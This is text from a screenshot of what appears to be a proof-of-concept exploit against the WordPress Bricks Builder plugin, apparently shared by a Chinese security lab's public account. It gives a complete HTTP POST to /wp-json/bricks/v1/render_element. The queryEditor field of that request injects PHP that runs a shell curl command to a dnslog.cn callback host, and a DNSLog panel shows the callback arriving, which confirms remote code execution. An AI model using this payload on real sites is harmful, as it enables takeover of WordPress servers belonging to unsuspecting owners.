 Request
数据包扫描
热加载
构造请求
1 POST /wp-json/bricks/v1/render_element HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:58.0) Gecko/20100101 Firefox/58.0
4 Connection: close
5 Content-Length auto: 375
6 Content-Type: application/json
7 Accept-Encoding: gzip, deflate
8
9 {
10 "postId": "1",
11 "nonce": "c5b5949a13",
12 "element": {
13 "name": "container",
14 "settings": {
15 "hasLoop": "true",
16 "query": {
17 "useQueryEditor": true,
18 "queryEditor": "ob_start();echo `curl 7526ek.dnslog.cn`;$output=ob_get_contents();
ob_end_clean();throw new Exception($output);",
19 "objectType": "post"
20 }
21 }
22 }
23 }
24
Responses
169bytes / 238ms
美化
渲染
请输入定位响应
详情
DNSLog Platform
不安全
http://www.dnslo...
0
DNSLog.cn
Get SubDomain
Refresh Record
7526ek.dnslog.cn
DNS Query Record IP Address Created Tim
7526ek.dnslog.cn 60.215.138.170 2024-02-23 15:
Copyright © 2019 DNSLog.cn All Rights Reserved.
公众号 · 弥天安全实验室